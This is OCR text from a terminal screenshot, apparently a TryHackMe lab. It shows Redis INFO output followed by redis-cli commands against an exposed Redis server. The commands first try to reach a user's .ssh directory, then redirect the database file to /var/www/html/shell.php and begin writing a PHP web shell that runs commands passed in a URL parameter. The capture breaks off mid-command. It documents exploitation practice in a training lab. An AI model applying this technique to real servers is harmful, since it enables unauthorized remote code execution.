 Activities
Terminal
Sep 10 16:19
arrow@ideapad: ~/thm/res
arrow@ideapad: ~
arrow@ideapad: ~/thm/res
# Replication
role:master
connected_slaves:0
master_replid:ec1d2bde8d7237f4d0332bd551f1a1df43e295fa
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
Terminal
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.256000
used_cpu_user:0.292000
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Modules
# Cluster
cluster_enabled:0
# Keyspace
10.10.35.220:6379>
10.10.35.220:6379> config set dir /home/vianka/.ssh
(error) ERR Changing directory: No such file or directory
10.10.35.220:6379> config set dir /var/www/html
OK
10.10.35.220:6379> config set dbfilename "shell.php"
OK
10.10.35.220:6379> set test "<?php system($_GET['c']